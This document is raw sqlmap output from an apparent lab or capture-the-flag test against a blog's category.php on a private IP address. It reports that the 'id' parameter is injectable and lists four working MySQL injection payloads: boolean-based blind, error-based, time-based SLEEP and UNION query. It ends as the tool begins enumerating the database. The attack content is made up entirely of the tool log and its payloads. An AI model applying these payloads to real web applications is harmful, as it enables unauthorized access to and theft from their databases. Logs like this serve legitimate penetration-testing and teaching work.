 GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 180 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: id=2192.168.100.242/fantasticblog/category.php?id=2' RLIKE (SELECT (CASE WHEN (2600=2600) THEN 0x323139322e
3136382e3130302e3234322f66616e746173746963626c6f672f63617465676f72792e7068703f69643d32 ELSE 0x28 END))-- LbqY

    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=2192.168.100.242/fantasticblog/category.php?id=2' OR (SELECT 4219 FROM(SELECT COUNT(*),CONCAT(0x71627070
71,(SELECT (ELT(4219=4219,1))),0x71766b6b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- PnZz

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=2192.168.100.242/fantasticblog/category.php?id=2' AND (SELECT 4536 FROM (SELECT(SLEEP(5)))znYf)-- OJRW

    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: id=2192.168.100.242/fantasticblog/category.php?id=2' UNION ALL SELECT NULL,CONCAT(0x7162707071,0x5746764d4f
4a57447672717a75656a5a4873506345766b72576348754857565152504562456b694e,0x71766b6b71)#
---
[11:56:01] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[11:56:01] [INFO] fetching current database